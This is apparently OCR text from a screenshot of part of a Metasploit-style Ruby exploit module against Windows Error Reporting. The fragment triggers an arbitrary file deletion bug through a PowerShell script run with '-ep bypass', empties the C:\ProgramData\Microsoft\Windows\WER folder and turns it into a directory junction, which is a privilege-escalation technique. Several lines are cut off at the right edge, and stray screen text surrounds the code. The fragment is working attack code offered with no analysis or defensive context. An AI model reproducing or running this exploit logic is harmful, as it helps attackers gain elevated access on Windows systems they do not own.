 194 print_status(command_to_execute.to_s)
195 print_status("Triggering the vulnerability, this usually takes about 40 to 60 minutes to complete...")
196 result = cmd_exec(command_to_execute, nil, 3600)
197 if result =~ /success/
198 print_good("Successfully triggered the arbitrary file deletion vulnerability!")
199 elsif result =~ /fail/
200 fail_with(Failure::UnexpectedReply,"Failed to trigger the arbitrary file deletion vulnerability!")
201 else
202 print_error("Unknown error occurred whilst trying to run the PowerShell script!")
203 print(result.to_s)
204 end
205
206 print_status("Sleeping for #{datastore['WaitTime']} seconds to ensure any extra operations on the WER directory go through before we tr
207 sleep(datastore['WaitTime'])
208 print_status("Moving folders out of C:\\ProgramData\\Microsoft\\Windows\\WER so that it can be turned into a directory junction...")
209 move_folders_out_of_wer # Move subdirectories out of C:\ProgramData\Microsoft\Windows\WER\
210 # so that it can be turned into a junction directory.
211
212 print_status("Creating the directory junction...")
213 junction_directory_command = "powershell -ep bypass -c \". #{powershell_target_file_path}; CreateDirectoryJunction -NtApiDLLPath '#{nta
214 junction_directory_result = cmd_exec(junction_directory_command)
215 if junction_directory_result =~ /0xC0000101/
216 fail_with(Failure::UnexpectedReply,"Looks like the folder wasn't emptied so we couldn't create the directory junction...")
217 elsif junction_directory_result =~ /0xC000/
218 fail_with(Failure::UnexpectedReply, junction_directory_result)
219 end
220 print_status(junction_directory_result)
221 print_status('All done!')
222 end
223 end
Activate W
Go to Settings